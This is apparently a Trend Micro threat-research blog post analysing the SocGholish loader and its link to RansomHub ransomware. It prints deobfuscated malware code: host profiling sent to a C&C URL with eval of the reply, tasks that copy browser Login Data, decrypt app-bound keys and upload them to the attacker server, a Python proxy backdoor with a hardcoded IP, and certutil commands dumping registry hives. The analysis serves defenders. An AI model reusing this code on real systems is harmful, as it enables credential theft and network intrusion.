

SocGholish Intrusion Techniques Facilitate Distribution of RansomHub Ransomware

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Summary

- The complex intrusion set Water Scylla is composed of multiple stages that involves compromised websites, collaboration with threat actors operating malicious Keitaro TDS instances, SocGholish payload delivery, and post-compromise activity that leads to RansomHub. As of the start of 2025, SocGholish detections have been highest in the United States, with government organizations among the most affected.
- SocGholish is characterized by its obfuscated JavaScript loader, which uses various evasion techniques to bypass traditional detection methods, primarily propagating through compromised legitimate websites.
- By infecting legitimate websites with malicious scripts, threat actors redirect visitors to fake browser update notifications, convincing them to download and execute a malicious file.
- Water Scylla collaborates with threat actors operating rogue Keitaro Traffic Distribution System (TDS) instances to distribute SocGholish Payloads.
- The SocGholish loader can download and execute malicious payloads, exfiltrate sensitive data, and execute arbitrary commands, providing persistent access for further exploitation and payload deployment.
- Deploying extended detection and response solutions, hardening endpoints, enhancing logging and network monitoring, using web reputation services, securing CMS and web applications, and retiring or isolating end-of-life systems are essential to protecting enterprises from SocGholish intrusions and subsequent ransomware attacks on businesses.

First observed in 2018, Trend Research has been closely monitoring the activities of the SocGholish – also known as FakeUpdates – malware-as-a-service (MaaS) framework. This particular intrusion set is tracked by Trend Micro under the name Water Scylla, whose activities lead to [RansomHubnews article ransomware](#) deployment.

SocGholish is characterised by its highly obfuscated JavaScript loader, which employs a range of evasion techniques that enable it to bypass traditional signature-based detection methods effectively.

The primary method of propagation for SocGholish involves the compromise of legitimate websites. Threat actors inject malicious scripts into these sites to hijack user traffic. When users visit these compromised sites, they are redirected to deceptive webpages that masquerade as legitimate browser update notifications. Through social engineering tactics, users are convinced to download a malicious ZIP file. This file contains a JavaScript file, which is the SocGholish loader.

This blog entry focuses on a cluster that deploys backdoor components to enable initial access for RansomHub [ransomware-as-a-service](#) (RaaS) affiliates. Ransomhub is a top ransomware player in terms of the number of organisations impacted by data breaches, just behind Akira in second place and CL0P in first, and SocGholish a key enabler of these attacks.

SocGholish's key role in enabling initial access for ransomware warrants the attention of defenders to thwart attacks. The primary objective of SocGholish is to drop second-stage payloads, which include backdoor components. These backdoors provide threat actors with persistent access to infected systems, facilitating further exploitation and payload deployment.

SocGholish's loader is highly versatile and capable of executing arbitrary tasks as directed by its operators. It can:

- Download and execute malicious payloads: including backdoor components, and stealer routines.
- Exfiltrate sensitive information: It collects and sends data from infected systems back to its command-and-control (C&C) infrastructure.

Execute arbitrary commands: This allows threat actors to perform a wide range of malicious activities on the compromised system.

Since the start of the year, SocGholish detections have been highest in the US, followed by Japan, then Taiwan. Government entities top the list of most affected organizations, with those in the banking and consulting industries coming in second and third, respectively. The persistent and evasive nature of SocGholish highlights its critical role in the initial stages of ransomware attacks. This underscores the need for heightened awareness and robust cybersecurity measures to identify and mitigate such threats effectively.

Initial access and execution

The primary mechanism for SocGholish distribution involves several components.

1. A compromised website injected with a malicious script. (T1608.004 - Drive-by Target)
2. A rogue Keitaro TDS instance (a commercial traffic distribution system) delivers SocGholish and filters unwanted traffic from sandboxes and researchers
3. A fake update page to lure victims and serve the payload
4. The ZIP file containing the SocGholish JavaScript payload




Figure 1. SocGholish delivery flow from compromised website to payload delivery

```
5 // Malicious Script - uses Keitaro TDS to serve the FakeUpdate Lure and Payload
6 <script defer type="text/javascript"
7   src="hxps://digdonger[.]org/87cbLkDcE4fkKWG3pSE6sMsUg03VtJTU6105dV8Jon1"
8   id="neat_bouncy_exactly_outrun-js">
9 </script>
```

Figure 2. Malicious JavaScript injected into a compromised website

```
;(function(u, q, y, d, n) {
  d = u.createElement(q);
  n = u.getElementsByTagName(q)[0];
  d.async = 1;
  d.src = y;
  n.parentNode.insertBefore(d, n);
})
(document, 'script', 'https://virtual.urban-orthodontics.com/Sz1pnTAbCvQvG10vfQpFvzkbU78xQAX701sFvzY=');
```

Figure 3. Malicious script served by rogue Keitaro instances leading to SocGholish

Threat actor-operated Keitaro TDS instances

Water Scylla collaborates with threat actors who operate rogue Keitaro Traffic Direction System (TDS) servers (Figure 4) for the purpose of delivering FakeUpdate pages with the SocGholish payload.




Figure 4. Threat actor-operated Keitaro TDS instances

Trend Micro telemetry from 2025 alone has identified thousands of compromised websites injected with scripts pointing to these malicious TDS domains, which may lead to SocGholish infections depending on the geolocation of the visitor. Figure 5 below highlights the scale of these compromises, which hijack users and facilitate malware delivery.




Figure 5. Number of threat actor compromised websites redirecting to rogue Keitaro TDS instances

Among the most frequently used TDS domains, “blackshelter[.]org” has at least 1,297 compromised websites redirecting to it, followed by “rednosehorse[.]com” with 932 and “newgoodfoodmarket[.]com” with 550.

Initial execution

When the user opens the JavaScript file (Figure 7) (T1204.002: User Execution: Malicious File), Windows Scripting Host (wscript.exe) (T1059.007: Command and Scripting Interpreter: JavaScript) executes the loader, which proceeds to collect several pieces of information about the endpoint, as shown in Table 1. This information is sent to the C&C server to profile the environment (Figure 6).

```

1  var ud = '';
2  var ju = new ActiveXObject('WScript.Shell');
3  var kh = new ActiveXObject('WScript.Network');
4  var ro = [];
5  ro.push('b');
6  ro.push('500');
7  ro.push(WScript['ScriptFullName']);
8  ro.push(kh['ComputerName']);
9  ro.push(kh['UserName']);
10 ro.push(kh['UserDomain']);
11 ro.push(ju['ExpandEnvironmentStrings']('%userdnsdomain%'));
12 ro.push(hk('CIMV2', 'Win32_ComputerSystem', 'Manufacturer'));
13 ro.push(hk('CIMV2', 'Win32_ComputerSystem', 'Model'));
14 ro.push(hk('CIMV2', 'Win32_BIOS', 'Version') + hk('CIMV2', 'Win32_BIOS', 'SerialNumber'));
15 ro.push(hk('SecurityCenter2', 'AntiSpywareProduct', 'displayName'));
16 ro.push(hk('SecurityCenter2', 'AntiVirusProduct', 'displayName'));
17 ro.push(hk('CIMV2', 'CIM_NetworkAdapter', 'MACAddress'));
18 ro.push(hk('CIMV2', 'Win32_Process', 'Name'));
19 ro.push(hk('CIMV2', 'Win32_OperatingSystem', 'BuildNumber'));
20
21 function hk(za, wp, ss) {
22     var og = '';
23     try {
24         var ee = GetObject("winmgmts:\\\\.\\root\\" + za);
25         var me = ee.ExecQuery('SELECT * FROM ' + wp, 'WQL');
26         var eq = new Enumerator(me);
27         for (; !eq.atEnd(); eq.moveNext()) {
28             var gg = eq.item();
29             if (gg[ss]) {
30                 og += gg[ss] + '|';
31             }
32         }
33     } catch (e) {
34         og = '-1';
35     }
36     return og;
37 }
38
39 try {
40     var lb = '';
41     for (var qb = 0; qb < ro.length; qb++) {
42         lb += qb + '=' + encodeURIComponent(ro[qb]) + '&';
43     }
44     var og = '';
45     var eg = new ActiveXObject('MSXML2.XMLHTTP');
46     eg.open('POST', 'https://support.myfirstdealplaybook[.]com/profileLayout', false);
47     eg.setRequestHeader('Connection', 'keep-alive');
48     eg.send(lb);
49     og = eg.responseText;
50     var evString = 'eval';
51     this[evString](og);
52 } catch (e) {}
53


```

Figure 6. SocGholish loader – initial automated environment profiling

Artefact	Description
ScriptFullName	The full path of the script being executed
ComputerName	The name of the computer
UserName	The currently logged-in user

UserDomain	The domain of the user
%userdnsdomain%	The DNS domain of the user via the Environment Variable UserDnsDomain
Win32_ComputerSystem.Manufacturer	The manufacturer of the computer
Win32_ComputerSystem.Model	The model of the computer
Win32_BIOS.Version and Win32_BIOS.SerialNumber	A concatenation of BIOS version and serial number
AntiSpywareProduct.displayName	The name of the installed antispyware products
AntiVirusProduct.displayName	The name of the installed antivirus products
MACAddress	The MAC address of the network adapter
Win32_Process.Name	The names of the running processes
Win32_OperatingSystem.BuildNumber	The build number of the operating system

Table 1. Information collected by the SocGholish loader during environment profiling



Task execution is supported by helper functions. Such functions include:

1. A deobfuscation function to extract every third character from a string (Figure 8)
 - a. Two strings related to the MSXML2.XMLHTTP ActiveXObject are deobfuscated by this function, likely to evade scanning of content by the Anti Malware Scanning Interface (AMSI) (T1027.013: Encrypted/Encoded File)
 - i. odkpjpehwnww = open
 - ii. swneqhnuedjy = send

```
58 function alfh(xivo) {
59     var mvxp = '';
60     for (var tmzs = 0; tmzs < xivo.length; tmzs++) {
61         if (!(tmzs % 3)) {
62             mvxp += xivo.substr(tmzs, 1);
63         }
64     }
65     return mvxp;
66 }
```

Figure 8. A deobfuscation function to extract every third character from a string

2. Function to send data to the C&C server (Figure 9)
 - a. Contains obfuscated function names belonging to ActiveXObject('MSXML2.XMLHTTP'), which are deobfuscated by the preceding 'alfh' function

```
71 function czgz(gpix, hnte) {
72     try {
73         var binp = '';
74         for (var sagh = 0; sagh < gpix.length; sagh++) {
75             var dcgj, wsrh;
76             if (gpix[sagh][0]) {
77                 dcgj = gpix[sagh][0];
78                 wsrh = gpix[sagh][1];
79             } else {
80                 dcgj = sagh;
81                 wsrh = gpix[sagh];
82             }
83             binp += dcgj + '=' + encodeURIComponent(wsrh) + '&';
84         }
85         var xoda = '';
86         var sutp = new ActiveXObject('MSXML2.XMLHTTP');
87         sutp[alfh('odkpjpehwnww')]('POST', 'https://support.myfirstdealplaybook[.]com/updateStatus', false);
88         sutp.setRequestHeader('Connection', 'keep-alive');
89         sutp[alfh('swneqhnuedjy')](binp);
90         if (hnte) {
91             xoda = sutp['responseBody'];
92         } else {
93             xoda = sutp['responseText'];
94         }
95         return xoda;
96     } catch (e) {}
97 }
```

Figure 9. Function to send data to the C&C server

- Function to read a file from disk and then delete it (Figure 10) (T1070.004: Indicator Removal on Host: File Deletion)

```
102 function pine(fileName) {
103     var content = '';
104     var fso = new ActiveXObject("Scripting.FileSystemObject");
105     try {
106         if (fso.GetFile(fileName).Size > 0) {
107             var ts = fso.OpenTextFile(fileName, 1);
108             content = ts.ReadAll();
109             ts.Close();
110         }
111         fso.DeleteFile(fileName);
112     } catch (e) {}
113     return content;
114 }
```

Figure 10. Function to read a file from disk and then delete it

- A function to generate a temporary file path (Figure 11) (T1074.001: Data Staged: Local Data Staging)

```
119 function mlcz() {
120     var fn = '';
121     var fso = new ActiveXObject("Scripting.FileSystemObject");
122     do {
123         fn = fso.BuildPath(fso.GetSpecialFolder(2), fso.GetTempName());
124     } while (fso.FileExists(fn));
125     return fn;
126 }
```

Figure 11. A function to generate a temporary file path

- A function to execute a command and capture the output from it (Figure 12) (T1059.003: Command and Scripting Interpreter: Windows Command Shell)

```
131 function rjxf(vayg) {
132     var agyr = new ActiveXObject('WScript.Shell');
133     var irqc = mlcz();
134     agyr['Run']('cmd.exe /C ' + vayg + ' >> "' + irqc + '"', 0, true);
135     return pine(irqc);
136 }
137
```

Figure 12. A function to execute a command and capture the output from it

Task execution

While SocGholish is running, it beacons to the C&C server. Tasks are subsequently sent to SocGholish, which are then executed by the loader. Each time the task is executed, the resulting output is piped to a temporary file and sent back to the C&C server.

The malicious tasks are executed in this order:

1. Discovery and reconnaissance tasks
2. Credential access followed exfiltration tasks
3. Backdoor deployment and persistence tasks
4. Reverse shell deployment tasks
5. Follow on reconnaissance tasks and tasks to download and execute NIRCMD to collect a screenshot

Discovery tasks

1. The discovery tasks (Figure 13) are as follow:
2. Execute PowerShell command to list the contents of the APPDATA Microsoft Signatures directory (T1059.001: Command and Scripting Interpreter: PowerShell)
3. Execute the *net* command to list domain users (T1087.002: Account Discovery: Domain Account)
4. Execute the *nltest* command to list domain trusts (T1482: Domain Trust Discovery)
5. Execute Active Directory Service Interfaces (ADSI) query via PowerShell command to retrieve AD information and interact with objects. The ADSI command will retrieve: (T1069.002: Permission Groups Discovery: Domain)
 - a. Usernames
 - b. User emails
 - c. List Windows 2003 servers
 - d. List all servers
 - e. Get the DNS hostnames of computers

```

139 // Task ID <redacted> - Execute PowerShell command to list the contents of the APPDATA Microsoft Signatures directory
140 var command = 'powershell.exe ls $env:APPDATA\Microsoft\Signatures';
141 var taskId = '<redacted>';
142 var commandResult = execute_and_capture_output(command);
143 var req = [];
144 req.push(['task_cmd_result', '1']);
145 req.push(['task_id', taskId]);
146 req.push(['cmd_result', commandResult]);
147 send_data_to_c2(req);
148
149 // Task ID <redacted> - Execute command to list domain users
150 var command = 'net group "domain users" /domain';
151 var taskId = '<redacted>';
152 var commandResult = execute_and_capture_output(command);
153 var req = [];
154 req.push(['task_cmd_result', '1']);
155 req.push(['task_id', taskId]);
156 req.push(['cmd_result', commandResult]);
157 send_data_to_c2(req);
158
159 // Task ID <redacted> - Execute PowerShell command to retrieve user descriptions
160 var command = 'powershell -c "$searcher = New-Object System.DirectoryServices.DirectorySearcher([ADSI]\'\'\'\''); $searcher.Filter
= \'\'\'(&(objectCategory=person)(objectClass=user))\'\'\''; $searcher.PageSize = 1000; $searcher.PropertiesToLoad.Add(\'\'\'
samaccountname\'\'\' > $null; $searcher.PropertiesToLoad.Add(\'\'\'description\'\'\' > $null; $users = $searcher.FindAll() |
ForEach-Object { if ($_.Properties[\'\'\'description\'\'\'] -and $_.Properties[\'\'\'description\'\'\'][0] -ne \'\'\'\'\'\'') { \'\'\'{0}\'\'\'
} | {1}\'\'\' -f $_.Properties[\'\'\'samaccountname\'\'\'][0], $_.Properties[\'\'\'description\'\'\'][0] }'; $users";
161 var taskId = '<redacted>';
162 var commandResult = execute_and_capture_output(command);
163 var req = [];
164 req.push(['task_cmd_result', '1']);
165 req.push(['task_id', taskId]);
166 req.push(['cmd_result', commandResult]);
167 send_data_to_c2(req);
168
169 // Task ID <redacted> - Execute PowerShell command to retrieve user emails
170 var command = 'powershell -c "$searcher = New-Object System.DirectoryServices.DirectorySearcher([ADSI]\'\'\'\''); $searcher.Filter
= \'\'\'(&(objectCategory=person)(objectClass=user)(mail=*))\'\'\''; $searcher.PageSize = 1000; $searcher.PropertiesToLoad.Add(\'\'\'
mail\'\'\' > $null; $searcher.FindAll() | ForEach-Object { $_.Properties[\'\'\'mail\'\'\'][0] }";
171 var taskId = '<redacted>';
172 var commandResult = execute_and_capture_output(command);
173 var req = [];
174 req.push(['task_cmd_result', '1']);
175 req.push(['task_id', taskId]);
176 req.push(['cmd_result', commandResult]);
177 send_data_to_c2(req);
178
179 // Task ID <redacted> - Execute command to list domain trusts
180 var command = 'nltest /domain_trusts';
181 var taskId = '<redacted>';
182 var commandResult = execute_and_capture_output(command);
183 var req = [];
184 req.push(['task_cmd_result', '1']);
185 req.push(['task_id', taskId]);
186 req.push(['cmd_result', commandResult]);
187 send_data_to_c2(req);
188
189
194 // Task ID <redacted> - Execute PowerShell command to list Windows 2003 servers
195 var command = 'powershell -c "$searcher = New-Object System.DirectoryServices.DirectorySearcher([ADSI]\'\'\'\''); $searcher.Filter
= \'\'\'(&(objectCategory=computer)(operatingSystem=*2003*))\'\'\''; $searcher.PageSize = 1000; $searcher.PropertiesToLoad.Add(\'\'\'
dnshostname\'\'\' > $null; $searcher.FindAll() | ForEach-Object { $_.Properties[\'\'\'dnshostname\'\'\'][0] }";
196 var taskId = '<redacted>';
197 var commandResult = execute_and_capture_output(command);
198 var req = [];
199 req.push(['task_cmd_result', '1']);
200 req.push(['task_id', taskId]);
201 req.push(['cmd_result', commandResult]);
202 send_data_to_c2(req);
203
204 // Task ID <redacted> - Execute PowerShell command to list all servers
205 var command = 'powershell -c "$searcher = New-Object System.DirectoryServices.DirectorySearcher([ADSI]\'\'\'\''); $searcher.Filter
= \'\'\'(&(objectCategory=computer)(operatingSystem=server*))\'\'\''; $searcher.PageSize = 1000; $searcher.PropertiesToLoad.Add(\'\'\'
dnshostname\'\'\' > $null; $searcher.FindAll() | ForEach-Object { $_.Properties[\'\'\'dnshostname\'\'\'][0] }";
206 var taskId = '<redacted>';
207 var commandResult = execute_and_capture_output(command);
208 var req = [];
209 req.push(['task_cmd_result', '1']);
210 req.push(['task_id', taskId]);
211 req.push(['cmd_result', commandResult]);
212 send_data_to_c2(req);
213
214 // Task ID <redacted> - Execute PowerShell command to retrieve the DNS hostnames of computers
215 var command = 'powershell -c "$searcher = New-Object System.DirectoryServices.DirectorySearcher([ADSI]\'\'\'\''); $searcher.Filter
= \'\'\'(objectCategory=computer)\'; $searcher.PageSize = 1000; $searcher.PropertiesToLoad.Add(\'\'\'dnshostname\'\'\' > $null;
$searcher.FindAll() | ForEach-Object { $_.Properties[\'\'\'dnshostname\'\'\'][0] }";
217 var taskId = '<redacted>';
218 var commandResult = execute_and_capture_output(command);
219 var req = [];
220 req.push(['task_cmd_result', '1']);
221 req.push(['task_id', taskId]);
222 req.push(['cmd_result', commandResult]);
223 send_data_to_c2(req);

```

Figure 13. SocGholish discovery tasks

Command and control - backdoor deployment tasks

The following tasks were executed to deploy a Python-based backdoor in the compromised environment to gain persistent access and relay connections from the attacker-controlled server to machines inside of the compromised

It contains a hardcoded IP address and port for the RansomHub associated with the C&C server (T1095 Non-Application Layer Protocol) (Figure 16). This is a change from previous versions of this malicious script, which accepted the IP address and port as command line arguments.

```
parser.add_argument( *name_or_flags: '-ip', dest='proxy_ip', required=False, default='38.180.81.153')
parser.add_argument( *name_or_flags: '-port', dest='proxy_port', required=False, default=443, type=int)
parser.add_argument( *name_or_flags: '-debug', action='store_true')
```

Figure 16. Deobfuscated Python backdoor – C&C configuration

The purpose of the backdoor is the create a connection to the hardcoded C&C server and listen for commands from the attackers. Commands are connection commands, with supported targets in the format of an IP address or a domain.

The start_transferring function, shown in Figure 17, unpacks the connection commands sent from the attacker server and creates connections to the target inside of the compromised environment – effectively allowing threat actors to connect to any host (internal or on the internet) with a route from the compromised host.

```
225 """
226 The start_transferring method handles the initial communication with the proxy server and sets up the connection to the target service.
227 It processes the received data to determine the type of connection (IPv4, domain name, etc.) and establishes the connection accordingly.
228 """
229 def start_transferring(self): 1usage
230
231 try:
232     # Receive 3 bytes from the service connection and unpack them into B, C, and E
233     B, C, E = struct.unpack( format: 'BBB', self.service_connection.recv(3))
234 except struct.error:
235     pass
236 else:
237     if B == 1:
238         if C == 1:
239             try:
240                 # Receive 4 bytes and convert them to an IPv4 address
241                 D = socket.inet_ntoa(self.service_connection.recv(4))
242             except:
243                 logging.info( msg: 'Proxy server returned bad IPv4 address', exc_info=A)
244                 self.close()
245         elif C == 3:
246             try:
247                 # Receive E bytes and decode them as a domain name
248                 D = self.service_connection.recv(E).decode(_D)
249                 logging.debug('Proxy server selected domain name as target address!')
250             except:
251                 logging.debug( msg: 'Some problems in decode procedure', exc_info=A)
252                 self.close()
253         elif C == 4:
254             logging.info('Proxy server selected unsupported addressing IPv6')
255             self.close()
256         else:
257             logging.info('Proxy server selected unknown addressing')
258             self.close()
259         # Receive 2 bytes for the port number
260         F = struct.unpack( format: 'H', self.service_connection.recv(2))[0]
261         # Establish a connection to the target service
262         G, H = self.return_tcp_client_connection(D, F)
263         # Send a success response back to the proxy server
264         self.service_connection.sendall(struct.pack(_C, *v: 1))
265         self.service_connection.sendall(struct.pack( fmt: 'BB', *v: 1, 4) + socket.inet_pton(socket.AF_INET, G) + struct.pack( fmt: 'H', *v: H))
266         # Start transferring data
267         self.CONNECT_transferring()
268     elif B == 2:
269         logging.info('Proxy server select unsupported operation BIND')
270         self.close()
271     elif B == 3:
272         logging.info('Proxy server select unsupported operation UDP')
273         self.close()
274     else:
275         logging.info('Proxy server select unknown operation')
276         self.close()
```

Figure 17. Python backdoor – start_transferring function

Credential access and exfiltration tasks

In order to gather as much sensitive browser data as possible, the threat actors search for both default and additional browser profiles - where the contents of browser stores are exfiltrated. Notably, app bound encryption keys are extracted from browsers – in a likely effort to access encrypted at rest credentials located in browser stores. The impact of these tasks is the theft of sensitive credentials, leading to a potential broader compromise of business and personal accounts.

The following tasks (Figures 18-21) were observed carrying out this behavior:

1. Copy Microsoft Edge login data to a specified location (T1555.003 Credentials from Password Stores: Credentials from Web Browsers)
2. Copy Google Chrome login data to a specified location (T1555.003 Credentials from Password Stores: Credentials from Web Browsers)
3. Upload binary file <redacted>edg.bin, which contains sensitive information including credentials, to server (T1041: Exfiltration Over C2 Channel)
4. Upload binary file <redacted>chr.bin, which contains sensitive information including credentials, to server

```
275 // Task ID <redacted> - Copy Microsoft Edge login data to a specified location
276 var command = 'copy "%localappdata%\Microsoft\Edge\User Data\Default>Login Data" C:\programdata\<redacted>edg.bin';
277 var taskId = '<redacted>';
278 var commandResult = execute_and_capture_output(command);
279 var req = [];
280 req.push(['task_cmd_result', '1']);
281 req.push(['task_id', taskId]);
282 req.push(['cmd_result', commandResult]);
283 send_data_to_c2(req);
284
285 // Task ID <redacted> - Copy Google Chrome login data to a specified location
286 var command = 'copy "%localappdata%\Google\Chrome\User Data\Default>Login Data" C:\programdata\<redacted>chr.bin';
287 var taskId = '<redacted>';
288 var commandResult = execute_and_capture_output(command);
289 var req = [];
290 req.push(['task_cmd_result', '1']);
291 req.push(['task_id', taskId]);
292 req.push(['cmd_result', commandResult]);
293 send_data_to_c2(req);
294
295 // Task ID <redacted> - Upload binary file <redacted>edg.bin to server
296 var filePath = 'c:\programdata\<redacted>edg.bin';
297 var taskId = '<redacted>';
298 var content;
299 var s = new ActiveXObject("ADODB.Stream");
300 s.Type = 1;
301 s.Open();
302 s.LoadFromFile(filePath);
303 var chunkSize = 300 * 1024;
304 var xmlhttp = new ActiveXObject("MSXML2.XMLHTTP");
305 while (!s.EOS) {
306     content = s.Read(chunkSize);
307     xmlhttp.open("POST", 'https://support.myfirstdealplaybook[.]com/updateStatus' + '?did=' + taskId, false);
308     xmlhttp.setRequestHeader('Connection', 'keep-alive');
309     xmlhttp.send(content);
310 }
311
312 // Task ID <redacted> - Upload binary file <redacted>chr.bin to server
313 var filePath = 'c:\programdata\<redacted>chr.bin';
314 var taskId = '<redacted>';
315 var content;
316 var s = new ActiveXObject("ADODB.Stream");
317 s.Type = 1;
318 s.Open();
319 s.LoadFromFile(filePath);
320 var chunkSize = 300 * 1024;
321 var xmlhttp = new ActiveXObject("MSXML2.XMLHTTP");
322 while (!s.EOS) {
323     content = s.Read(chunkSize);
324     xmlhttp.open("POST", 'https://support.myfirstdealplaybook[.]com/updateStatus' + '?did=' + taskId, false);
325     xmlhttp.setRequestHeader('Connection', 'keep-alive');
326     xmlhttp.send(content);
327 }
```

Figure 18. Credential access and exfiltration tasks (1-4)

5. Extract app_bound_encrypted_key from Edge Local State
6. Extract app_bound_encrypted_key encrypted key from Chrome Local State

```

329 // Task ID <redacted> - Extract encrypted key from Edge Local State
330 var command = 'powershell -c "$b=(Get-Content \\$env:LOCALAPPDATA\Microsoft\Edge\User Data\Local State\").split(\'\') -replace \'
app_bound_encrypted_key\',\'\' | Select-String \'encrypted_key\' -replace \'\'\'\'\'\' -replace \'\'\'\'encrypted_key\'\'\'\'\'\' -replace \'
\'\'os_crypt\':{\'\'\'\''; $c=[System.Convert]::FromBase64String($b); $c=$c[5..($c.Length-1)]; Add-Type -AssemblyName System.Security; [
System.Security.Cryptography.ProtectedData]::Unprotect($c, $null, [System.Security.Cryptography.DataProtectionScope]::CurrentUser)";
331 var taskId = '<redacted>';
332 var commandResult = execute_and_capture_output(command);
333 var req = [];
334 req.push(['task_cmd_result', '1']);
335 req.push(['task_id', taskId]);
336 req.push(['cmd_result', commandResult]);
337 send_data_to_c2(req);
338
339 // Task ID <redacted> - Extract encrypted key from Chrome Local State
340 var command = 'powershell -c "$b=(Get-Content \\$env:LOCALAPPDATA\Google\Chrome\User Data\Local State\").split(\'\') -replace \'
app_bound_encrypted_key\',\'\' | Select-String \'encrypted_key\' -replace \'\'\'\'\'\' -replace \'\'\'\'encrypted_key\'\'\'\'\'\' -replace \'
\'\'os_crypt\':{\'\'\'\''; $c=[System.Convert]::FromBase64String($b); $c=$c[5..($c.Length-1)]; Add-Type -AssemblyName System.Security; [
System.Security.Cryptography.ProtectedData]::Unprotect($c, $null, [System.Security.Cryptography.DataProtectionScope]::CurrentUser)";
341 var taskId = '<redacted>';
342 var commandResult = execute_and_capture_output(command);
343 var req = [];
344 req.push(['task_cmd_result', '1']);
345 req.push(['task_id', taskId]);
346 req.push(['cmd_result', commandResult]);
347 send_data_to_c2(req);

```

Figure 19. App Bound Encryption Key extraction

- 7. List contents of Chrome user folder (to identify other browser profiles)
- 8. List contents of Chrome User Data folder

```

349 // Task ID <redacted> - List contents of Chrome user folder
350 var command = 'dir c:\:\users\:\:\<redacted>\:\AppData\Local\Google\Chrome\';
351 var taskId = '<redacted>';
352 var commandResult = execute_and_capture_output(command);
353 var req = [];
354 req.push(['task_cmd_result', '1']);
355 req.push(['task_id', taskId]);
356 req.push(['cmd_result', commandResult]);
357 send_data_to_c2(req);
358
359 // Task ID <redacted> - List contents of Chrome User Data folder
360 var command = 'dir \":c:\:\users\:\:\<redacted>\:\AppData\Local\Google\Chrome\User Data\';
361 var taskId = '<redacted>';
362 var commandResult = execute_and_capture_output(command);
363 var req = [];
364 req.push(['task_cmd_result', '1']);
365 req.push(['task_id', taskId]);
366 req.push(['cmd_result', commandResult]);
367 send_data_to_c2(req);
368
369 // Task ID <redacted> - Copy Chrome login data to a binary file
370 var command = 'copy \":c:\:\users\:\:\<redacted>\:\AppData\Local\Google\Chrome\User Data\<other user a>\Login Data" C:\:\
programdata\other_user_data_a.bin';
371 var taskId = '<redacted>';
372 var commandResult = execute_and_capture_output(command);
373 var req = [];
374 req.push(['task_cmd_result', '1']);
375 req.push(['task_id', taskId]);
376 req.push(['cmd_result', commandResult]);
377 send_data_to_c2(req);
378
379 // Task ID <redacted> - Copy Chrome login data from <other user b> to a binary file
380 var command = 'copy \":c:\:\users\:\:\<redacted>\:\AppData\Local\Google\Chrome\User Data\<other user b>\Login Data" C:\:\
programdata\other_user_data_b.bin';
381 var taskId = '<redacted>';
382 var commandResult = execute_and_capture_output(command);
383 var req = [];
384 req.push(['task_cmd_result', '1']);
385 req.push(['task_id', taskId]);
386 req.push(['cmd_result', commandResult]);
387 send_data_to_c2(req);
388
389 // Task ID <redacted> - Copy Chrome login data from <other user c> to a binary file
390 var command = 'copy \":c:\:\users\:\:\<redacted>\:\AppData\Local\Google\Chrome\User Data\<other user c>\Login Data" C:\:\
programdata\other_user_data_c.bin';
391 var taskId = '<redacted>';
392 var commandResult = execute_and_capture_output(command);
393 var req = [];
394 req.push(['task_cmd_result', '1']);
395 req.push(['task_id', taskId]);
396 req.push(['cmd_result', commandResult]);
397 send_data_to_c2(req);

```

Figure 20. SocGholish login data discovery commands

- 9. Exfiltrate the extracted data from additional user profile data to SocGholish C&C server

```

399 // Task ID <redacted> - Upload binary file other_user_data_a.bin to server
400 var filePath = 'c:\\\\programdata\\other_user_data_a.bin';
401 var taskId = '<redacted>';
402 var content;
403 var s = new ActiveXObject('ADODB.Stream');
404 s.Type = 1;
405 s.Open();
406 s.LoadFromFile(filePath);
407 var chunkSize = 300 * 1024;
408 var xmlhttp = new ActiveXObject("MSXML2.XMLHTTP");
409 while (!s.EOS) {
410     content = s.Read(chunkSize);
411     xmlhttp.open("POST", 'https://support.myfirstdealplaybook[.]com/updateStatus' + '?did=' + taskId, false);
412     xmlhttp.setRequestHeader('Connection', 'keep-alive');
413     xmlhttp.send(content);
414 }
415
416 // Task ID <redacted> - Upload binary file other_user_data_b.bin to server
417 var filePath = 'c:\\\\programdata\\other_user_data_b.bin';
418 var taskId = '<redacted>';
419 var content;
420 var s = new ActiveXObject('ADODB.Stream');
421 s.Type = 1;
422 s.Open();
423 s.LoadFromFile(filePath);
424 var chunkSize = 300 * 1024;
425 var xmlhttp = new ActiveXObject("MSXML2.XMLHTTP");
426 while (!s.EOS) {
427     content = s.Read(chunkSize);
428     xmlhttp.open("POST", 'https://support.myfirstdealplaybook[.]com/updateStatus' + '?did=' + taskId, false);
429     xmlhttp.setRequestHeader('Connection', 'keep-alive');
430     xmlhttp.send(content);
431 }
432
433 // Task ID <redacted> - Upload binary file other_user_data_c.bin to server
434 var filePath = 'c:\\\\programdata\\other_user_data_c.bin';
435 var taskId = '<redacted>';
436 var content;
437 var s = new ActiveXObject('ADODB.Stream');
438 s.Type = 1;
439 s.Open();
440 s.LoadFromFile(filePath);
441 var chunkSize = 300 * 1024;
442 var xmlhttp = new ActiveXObject("MSXML2.XMLHTTP");
443 while (!s.EOS) {
444     content = s.Read(chunkSize);
445     xmlhttp.open("POST", 'https://support.myfirstdealplaybook[.]com/updateStatus' + '?did=' + taskId, false);
446     xmlhttp.setRequestHeader('Connection', 'keep-alive');
447     xmlhttp.send(content);
448 }

```

Figure 21. Browser credential data exfiltration

Additionally, it was observed that the attacker utilized the *certutil* utility to extract the registry hives (SAM, SECURITY, SYSTEM) from a Volume Shadow Copy, saving the content to the %PROGRAMDATA% folder into files named s*1.txt, where * represents the identifier for the specific hive dumped (Figures 22-24). (T1003.002 OS Credential Dumping: Security Account Manager, S0160 : certutil, T1006 : Direct Volume Access)

```

objectFilePath      C:\Windows\System32\certutil.exe
objectCmd           "C:\Windows\system32\certutil.EXE" -encode \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy234\windows\system32\config\sam c:\Programdata\s1.txt
tags                MITRE.T1003.002 - Security Account Manager
                   MITRE.T1560 - Archive Collected Data
                   XSAE.F1032 - Certutil Execution - Encoding
                   XSAE.F6523 - Dump Volume Shadow Copy Hives via Certutil

```

Figure 22. Trend Vision One logs the extraction of the SAM hive from a Volume Shadow Copy via certutil.exe

```

objectFilePath      C:\Windows\System32\certutil.exe
objectCmd           "C:\Windows\system32\certutil.EXE" -encode \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy234\windows\system32\config\security c:\Programdata\s1.txt
tags                MITRE.T1003.002 - Security Account Manager
                   MITRE.T1560 - Archive Collected Data
                   XSAE.F1032 - Certutil Execution - Encoding
                   XSAE.F6523 - Dump Volume Shadow Copy Hives via Certutil

```

Figure 23. Trend Micro Vision One logs the extraction of the SECURITY hive from a Volume Shadow Copy via certutil.exe




Figure 24. Trend Micro Vision One logs the extraction of the SYSTEM hive from a Volume Shadow Copy via certutil.exe

SSH reverse shell with port forwarding deployment

